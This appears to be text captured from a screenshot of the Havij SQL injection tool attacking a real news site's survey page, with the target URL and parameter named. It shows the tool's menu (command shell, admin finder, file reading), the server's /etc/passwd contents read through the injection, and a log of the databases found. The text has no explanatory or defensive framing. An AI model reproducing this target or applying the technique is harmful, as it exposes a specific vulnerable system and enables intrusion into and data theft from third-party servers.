 Havij
Target:
http://app1.chinadaily.com.cn/survey/v.php?mmid=841
Analyze
Pause
Auto Detect
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
File Address:
/etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
Status: I'm IDLE
Clear Log
Data Base Found: zsurvey_132
Data Base Found: zvote
Reading file: /etc/passwd
File was read